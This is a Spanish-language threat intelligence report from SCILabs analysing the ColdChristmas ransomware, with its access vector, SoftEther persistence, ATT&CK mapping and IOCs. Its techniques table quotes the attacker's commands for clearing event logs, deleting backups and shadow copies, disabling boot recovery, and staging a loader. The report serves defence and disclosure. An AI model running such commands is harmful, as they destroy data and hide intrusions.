ColdChristmas – Ransomware

Panorama general

La siguiente publicación describe los TTP e IOC identificados de un nuevo ransomware llamado ColdChristmas, observado y monitoreado por nuestro equipo de SCILabs en México. Los artefactos utilizados en el ataque tienen como objetivo robar la información de la víctima a través de la VPN SoftEther y cifrarla utilizando diversas técnicas de cifrado asimétrico y bibliotecas de Golang. Es importante mencionar que cuando SCILabs detectó esta amenaza, las soluciones antivirus no la detectaban como un artefacto malicioso y nuestro ciber ecosistema tampoco la había visto antes.

Con base en otras campañas que hemos analizado, SCILabs considera con un nivel de confianza medio que los ciberdelincuentes utilizan contraseñas comprometidas (posiblemente de servicios como VPN, RDP o del Directorio Activo) como vector inicial de acceso. Esta publicación mostrará el análisis de cada elemento utilizado en el ataque de acuerdo con los datos recuperados por la telemetría de SCILabs. De la investigación que realizamos en diferentes fuentes a las que SCILabs tiene acceso, no observamos que los operadores de este ransomware tuvieran sitios de filtración o hicieran un mal uso público de la información presuntamente robada.

Modelo de operación

Contexto de la amenaza



SCILabs identificó que una vez que el atacante compromete un servidor accesible desde Internet (que tiene expuestos los servicios HTTP, HTTPS y RDP), el ciberdelincuente realiza movimientos laterales hacia los controladores de dominio y obtiene una cuenta con privilegios de sistema. Desde ese dispositivo, distribuye el ransomware usando PowerShell y la herramienta PsExec de Sysinternals con las credenciales de un usuario privilegiado y utiliza el software SoftEther VPN para mantener el acceso.





A continuación, se muestra una descripción general de este ransomware:

Flujo de ejecución

Técnicas utilizadas por el cibercriminal

Las siguientes son algunas de las técnicas utilizadas por el atacante para eliminar sus rastros y distribuir el artefacto de cifrado:

| cmd.exe /c wevtutil cl “windows powershell”

Elimina los logs de PowerShell con el uso de la herramienta de Microsoft wevutil

cmd.exe /c wevtutil cl system Elimina los logs de sistema con el uso de la herramienta de Microsoft wevutil

wevtutil cl security Elimina los logs de seguridad con el uso de la herramienta de Microsoft wevutil

cmd.exe /c wevtutil cl Application Elimina los logs de aplicación con el uso de la herramienta de Microsoft wevutil

cmd.exe /C wbadmin DELETE SYSTEMSTATEBACKUP -deleteOldest Elimina las copias de seguridad del estado del sistema dando prioridad a las copias más antiguas

cmd.exe /C wbadmin DELETE SYSTEMSTATEBACKUP Elimina las copias de seguridad del estado del sistema

cmd.exe /c del /a /s /q /f C:\Windows\system32\config\*log Obliga la eliminación de los archivos de log

cmd.exe /C bcdedit /set {default} bootstatuspolicy ignoreallfailures Deshabilita la opción de recuperación de errores de Windows del inicio del sistema operativo

cmd.exe /C chcp 65001 & ping 8.8.8.8 Establece el número de la tabla de códigos activa en UTF-8 (65001) y envía un ping a DNS de Google 8.8.8.8

cmd.exe /C wmic shadowcopy delete /nointeractive Elimina las shadowcopies del equipo (una shadowcopy es una copia de seguridad de los archivos o volúmenes de computadora que se realizan incluso cuando el fichero está en uso)

cmd.exe /C taskkill /f /im PsEfAzM7.zip & echo fuckyou > C:\WINDOWS\TEMP\6K9E9Krb\PsEfAzM7.zip & del /f /q C:\WINDOWS\TEMP\6K9E9Krb\PsEfAzM7.zip Obliga la detención del proceso con nombre PsEfAzM7.zip y detona la eliminación de este

taskkill /f /im PsEfAzM7.zip Obliga la detención del proceso PsEfAzM7.zip

C:\Windows\system32\cmd.exe /c copy \\172.25.3.50\SYSVOL2\domain\loader.exe C:\Users\Public\loader.exe /y && C:\Users\Public\loader.exe Copia el fichero loader.exe del equipo 172.25.3.50 a la carpeta pública de otro sin solicitar interacción

\??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 Si no hay una sesión adjunta a la consola física (por ejemplo, si la sesión de la consola física está en proceso de conectarse o desconectarse), esta función devuelve 0xFFFFFFFF”.

cmd.exe /C taskkill /f /im loader.exe & echo fuckyou > C:\Users\Public\loader.exe & del /f /q C:\Users\Public\loader.exe Obliga la detención del proceso con nombre loader.exe y realiza la eliminación de este |

Análisis del malware



La muestra está programada en Golang para arquitectura de 64 bits y no está firmada digitalmente.



SCILabs analizó la estructura del archivo y observó que el ejecutable está empaquetado. La siguiente imagen muestra la alta entropía promedio del archivo, que es 6.66807.



Al analizar la tabla de importación, SCILabs identificó que el malware solo carga la versión kernel32.dll, lo que confirma que el malware está empaquetado.

Diagrama de flujo de la operación del artefacto



La siguiente imagen muestra la clave pública extraída del ransomware.

Sin embargo, SCILabs analizó diferentes muestras para determinar si se trata de una nueva variante de algún ransomware o un nuevo artefacto, lo que demuestra que el malware es bastante diferente al de la familia “Howareyou“.

El resultado de la comparación de comportamiento y el análisis de código muestra que se trata de un nuevo ransomware con nuevas y mejores capacidades.

Resumen técnico

- Se presume que el atacante obtiene acceso a servidores expuestos en internet usando credenciales comprometidas y luego escale a las credenciales de administrador para moverse lateralmente a diferentes servidores hasta llegar al controlador de dominio.

- Una vez que el actor de la amenaza tiene acceso al controlador de dominio, usa un script de PowerShell para distribuir el ransomware.

- El atacante establece persistencia usando SoftEther, un programa VPN que rara vez es usado en ataques, el cual funciona de manera similar a programas como TeamViewer y puede considerarse una aplicación legítima. La aplicación no aparece como instalada en el panel de control de Windows pero el servicio está activo, por lo que no es fácil determinar que está en el sistema por inventario de software.

- El atacante también realiza determinadas acciones para simular ser un actor de amenazas ruso, incluidos comentarios y comandos intencionalmente en este idioma.

- Según la visibilidad de SCILabs, no se habían identificado previamente tales ataques de ransomware en la región utilizando métodos similares de persistencia con el software SoftEther

- El ransomware está empaquetado y tiene capacidades anti-depuración, detección de entorno virtual y funciones anti-sandbox como método de protección. Debido a la forma en que se comporta, cuando el artefacto fue visto por primera vez por SCILabs, ninguna solución antivirus lo detectó.



- El atacante nombra al archivo cifrado, con una extensión aleatoria.

- El archivo tiene capacidades de cifrado usando algoritmos AES-128 y RSA-2048, generación de nota de rescate y listado de directorios. SCILabs no encontró conexiones a sitios de comando y control, explotación de vulnerabilidades, ni carga o generación de shellcodes.

- El atacante emplea varias herramientas y técnicas anti-forenses para eliminar los rastros de sus actividades, asegurando que todos los registros de seguridad y del sistema estén encriptados en todos los servidores al realizar cualquier tarea.

Perfilamiento de la amenaza basado en la matriz MITRE (ATT&CK)

A partir del análisis de los artefactos y TTPs, se obtiene la siguiente matriz ATT&CK:

| Execution | Privilege Escalation | Defense Evasion | Discovery | Lateral Movement | Impact |

| T1059.001

Command and Scripting Interpreter: PowerShell |

T1078

Valid Accounts |

T1070.004

Indicator Removal on Host: File Deletion |

T1083

File and Directory Discovery |

T1570

Lateral Tool Transfer |

T1490

Inhibit System Recovery |

| T1070.001

Indicator Removal on Host: Clear Windows Event Logs |

T1486

Data Encrypted for Impact |

||||

| T1070.003

Indicator Removal on Host: Clear Command History |

|||||

| T1497 Virtualization/Sandbox Evasion

|

|||||

| T1070.004

Indicator Removal on Host: File Deletion |

Notas del analista

A partir del análisis del ataque, SCILabs puede evaluar con gran confianza lo siguiente:

- El atacante puede buscar más víctimas en la región aprovechando la falta de buenas prácticas de seguridad en los servidores expuestos.

- SoftEther puede resultar un método de persistencia conveniente porque se considera una aplicación legítima y no sería detectada como maliciosa por las soluciones AV o EDR.

- Desde que la Universidad de Tsukuba diseñó SoftEther, la infraestructura de la universidad proporciona una capa de anonimato y facilidad de uso para los atacantes.

- La facilidad de uso de SoftEther y su falta de popularidad, pueden incrementar su utilización para la persistencia en diferentes tipos de ataques.

- Debido a que este ransomware es una nueva variante, se desconocen más datos del ciberdelincuente detrás de la amenaza y sus capacidades de actualización del artefacto. Por otra parte, es probable que el impacto sea alto en organizaciones que solo tienen soluciones antivirus como método de detección.

IoC´s

23RTW5UY[@]COCK[.]LI

F466B4620D87D68C30BB717C782FB8B9179A1FAC8C1A1A1513B26A5A5D2341E6

DF0A2EDBC44B435A617EE38775D0B33DAD62EABA6D3953482DE5DCE547F5A770

DC07EAC039E04F86E892D725F07B66A557D818F153EE7E7B5A3887503FE52458